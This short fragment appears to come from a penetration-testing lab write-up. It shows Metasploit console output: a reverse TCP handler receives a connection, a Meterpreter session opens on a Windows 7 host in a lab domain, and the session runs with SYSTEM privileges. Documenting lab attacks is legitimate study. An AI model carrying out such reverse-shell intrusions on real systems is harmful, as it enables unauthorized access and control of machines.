 [*] Started reverse TCP handler on 192.168.111.128:8089
[*] Sending stage (179779 bytes) to 192.168.111.201
[*] Meterpreter session 9 opened (192.168.111.128:8089 -> 192.168.111.201:56108) at 2019-12-05 15:12:27 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : DE1AY
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >